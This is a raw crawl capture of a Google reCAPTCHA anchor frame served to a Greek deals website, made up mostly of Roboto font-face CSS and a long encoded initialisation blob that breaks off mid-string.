<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n01bcaiupglh
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XctQWANlpgqwsj_BRQUITQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XctQWANlpgqwsj_BRQUITQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XctQWANlpgqwsj_BRQUITQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4zCisOgbMOlHQPDr3dGwo/[base64]/CjgQOw6bDmMKKQsK8w6zCusKuw7rCu1vDgyo/[base64]/w5/CucOZw4wQVDk4KMOLQsOfKBMDwrIiE8OkwqLDmw86OAPCh8KowqN7KsK0QU3DtcKaMFZqwrxSw6zDkETChG1QBhvCs8K+JcKMwpsYZDJuBQ4AccK0w6ldEsOFPcK+RSJKw4PDr8KbwqYgMHrCvi/Cm8K1OBxvXsK+NSHCn3XCkXdoQTUNw67Cp8KUwpfCg3PDtsOrwpImK8KVw73CmkrCoMKPYcKPw4EGFsKgwpvDo17DgCbCisK8woDCkQXDosKOacO4w6fCrEUoFsKLwqF/YsOzdC9keMKcw6olwph+w73Dm18+wobDkkV/d3cDLMKxDhkkCFTDnnZMXzZoJCccZCXDlTjDoRHCjAHCpMKgOxTDmD3Do0pRw5HDkTsMwoc/[base64]/DlwzDisOCwojDmMONw6LDrjrDsx8Aw4rCtQbDh3oJw7TCnMKgecKJw5LDtMOCw58ewoFIw4/Cm0waw5dSw7VBZcKBwoTDgcO8OMKLwqrCkxnCm8KzwovCiMKLdGrCo8Okw60Ew5Ziw6E5w5Yiw5HCtnzCscK/w6/DvsKLw4HDmcOuw4VJwp/DoQvDrlwgwo7DpQvCisOgFQF/fyHDklvCiFYKK1lNw7LCqMKTwrvDmsKvLMOpPhECw6NTw4Bkw6XDtcKpw7NqScOba39iHsOVw5cbwqsMYQNZw584b8O/w4Ibwo7Ck8KEw5cfw5bDhsOcYsOhBsKQHcKjw7vDscO6woY4QUsLX10ZI8KKw5/[base64]/wpU2wrbCvnvDhldVw5zDqzYaO2tCKUlocMKjwogpwq4rBsO+wocEwrpsZCvCp8Kgw79pw7lxBsOtw7DChGM5wo/DjkvDtj19EUUOw409bMKIBMKWw7Umw5A7LsKgw7zCgUvCuB/CkcKmw6jCjcOvahrDoSzCswpdwrJbw55lCVctwojDnsOeLmlwIcK6w5Roa3YqwoAIBjPDrgEJUcO+woprwpVkKcOEXMOtSAEdw43ChRxPGlQ9ZsOEwroWacKawo/Dp3omwqTClcOUw5NQw5FQwp/[base64]/w6dXH1wcKsOyw7kOJcKxw67Ck8OkKMOpagxWwrDDhFfDt8OgLArCh8OrcEcFw4rDmVvDo2/DkFE8wrVWwqoFw4d0wrzCiSTCsgHDniZnw5cGw6Ayw7fDiMK9wr7CvcOVOm/[base64]/[base64]/VsObXTc2IcOlSR5QN8O2w4gPw7vDojbDnAXDmStvLBsgMMKOwozDg8KqbEHDmMKgO8O/OcO3wqzDg1JwNnFjwp3DhMKbwq1Rw63DnGDClQzDmWEcwobCjU3DoRnCvX8Mw6AuBVoDwqjDjBPCi8OVw7DCgC3DhsOUBsOMHMKaw4NfT3kKwrpNwrA5FjfDslLDkErDqhXDrXPCmsKtd8OAw7dzw43DtX7Dg8Kiwqtowo/DocOhAXxJLcO+MMKGwrsNwoU5w6MQCmXDjEbDlsOiGiDCjMOwJ2lsw6B3VsK5w4Ntw7p9f1Y4w6TDnhzDkQvDoMOHMsOAGXrDsCl/RsKqwrvDjsOjwoDCrRlLHCDDiW/CusOmw7zDkgvDqSLCgsKsazrDiE7DnF/DsHrDiB3DgMOdwpQwUMKTR3bCmG9/JC3CpcOewpIMwqomPsKrwq1gw4HCpMO0w7BywoXDgsKkwrPCsFzDoEgkw6TDtnDClj8UFlJPQC01wrV/HsOYwrtywr80w4XDiVTDsjVnXzJCw7PDkcOMDzl7wozDp8Kpwp/CvcOuB2/CrsKnbBDDvXDChgXDrcOOw7HCmBVYwogSUxVYOcKYf2rDjgUDXnPDicKvwozDnsOhZjjDiMO7wpQlP8KTw4nDu8O/[base64]/Cr8Oow5HCmsKpcDAFwqopw4PCucKjbMK/ZsO4b8KDYMOLLngFwqgyX1scCCvCn0xQw7rDkg1JwopGEzhUbMOtBsKVwqc8CcKuDAw8wrIzSsOqw4Yjc8Olw4xsw5ImAAbDh8OGw7hnH8Kww69tbcOQWSfCs2/CvHHCsFTCmgXCvQ5JWMOBe8ODw7cnPEsOWsK6w6vDqjJkTcKAw5xkHsK/BsOkwpYxwpMCwrcLw5fDmRfCo8ODecORGsOUKHzDh8KzwrAOG3TDmmNEw4Zow47DmlMpw6kfb1BES2XCqjE9KcKmBsKUw6Z8YcOfw5/Cp8KbwowDE1XCvcKKw57CjsKHBsKKWAhCazB9wro/w5EXw4lEwqrClAHCqsK9w4kMwoEnJsOxNF7CuBViw6nCmcO4wo/[base64]/w6LDnzpcwqNHMcORwo80AGPCozt4MVdvwponwqEdVsO0NQhWa8OrUkrDik5lZcOFw50pw7nCqcKcY8KJw6DDhsKnwr8gHS7CvsKewozCnErClE0uw5E4w6hmw7rDoXjCiMKhHcKpw4I6D8KrRcKAwqciPcOlw7ZZw5rDi8K4w6LCky/CoXxCNMOgw4kWCDzCv8OGAsKQZMOiWmwLBU/CpsOhDRkufsO6S8OOw6BwIyHDsFkKVzFcwo8Aw7k1SsKqXMO5w7bDsH7CmVl0VlXDhSDDrMKUKMKfRTwxw6QpIj/CsmhOw5c3w4HDi8K+NwjCkWHDicKjbsK/[base64]/DtCp9wodHw4BVwpVzAMOUw4HDjcO8GsK2wqXCoXDDj8Koe8KbwpHCucO4w6LCr8Kyw595wrYBw7RiQQLCpinDmlwHf8ObS8KKQ8Ktw6PCnipNw7VbTjjCiwYvw5YHEiLDpMKawp3Du8Kgw4/[base64]/JB9WH8ORGsOrw5wEwpPDqsKqw6fDpsK6w4rCmCxMBT4UIQZ4Uyhlw7/Cr8KJCMOCSiXChGvDkMOSw6vDvgHCocK/wqRfNTbDtyVEwolgAsO5w5gHwqk5DkzDq8O+B8OIwr1rQRIEw4TCisOXFRLCvsOZw7nDpXTDuMKmLlM8wp9nw4EUPMOEwoBbG0HCohl8w7wgRMOnJG/CsyDCmSzCj0JPEcKxKcKLcsOrPsOCTsOyw4gRCUp4HRLCpMO3ahrCrsKZw7/[base64]/DvcOiMXjDmw59E09rw7XCm3LDk8K/wqDDjD1CwpMYwohuwpccL1jClTPCnMK3w6PDr8K8cMO6THtgfzbDgsOMEBfDo10Gw